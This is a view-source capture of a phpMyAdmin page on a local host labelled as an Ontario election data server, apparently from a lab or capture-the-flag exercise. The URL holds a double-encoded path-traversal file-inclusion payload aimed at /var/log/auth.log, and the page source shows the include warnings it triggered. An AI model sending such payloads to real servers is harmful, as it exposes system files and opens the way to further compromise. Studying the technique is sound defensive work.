 Ontario Election Services »
datasafe.votenow.local /
http://datasafe.votenow.loca
view-source:http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../var/log/auth.log
408 <span class="action profiling">
409 Profiling
410 </span>
411 <span class="action bookmark">
412 Bookmark
413 </span>
414 <span class="text failed">
415 Query failed
416 </span>
417 <span class="text targetdb">
418 Database
419 </span>
420 <span class="text query_time">
421 Queried time
422 </span>
423 </div>
424 </div>
425 </div> <!-- #console end -->
426 </div> <!-- #console_container end -->
427 <div id="page_content"></div><div id="selflink" class="print_ignore"><a href="index.php?db=&amp;table=&amp;server=1&amp;targe
428 <img src="themes/dot.gif" title="" alt="" class="icon ic_s_error" /> include(db_sql.php%3f/../../../../../../var/log/auth.log
429 <br />
430 <strong>Backtrace</strong><br />
431 <br />
432 ./index.php#61: include()<br />
433 </div><div class="error"><strong>Warning</strong> in ./index.php#61<br />
434 <img src="themes/dot.gif" title="" alt="" class="icon ic_s_error" /> include(): Failed opening 'db_sql.php%3f/../../../../../
435 <br />
436 <strong>Backtrace</strong><br />
437 <br />
438 ./index.php#61: include()<br />
439 </div><form method="post" action="error_report.php" id="pma_report_errors_form"><input type="hidden" name="exception_type" va
440 var debugSQLInfo = 'null';
441 PMA_ajaxShowMessage(PMA_messages["phpErrorsFound"]);$("#pma_ignore_errors_popup").bind("click", function() {
442 PMA_ignorePhpErrors()
443 });$("#pma_ignore_all_errors_popup").bind("click",
444 function() {
445 PMA_ignorePhpErrors(false)
446 });$("#pma_ignore_errors_bottom").bind("click", function(e) {
447 e.preventDefaulut();
448 PMA_ignorePhpErrors()
449 });$("#pma_ignore_all_errors_bottom").bind("click",
450 function(e) {
451 e.preventDefault();
452 PMA_ignorePhpErrors(false)
453 });$("html, body").animate({
454 scrollTop:$(document).height()
455 }, "slow");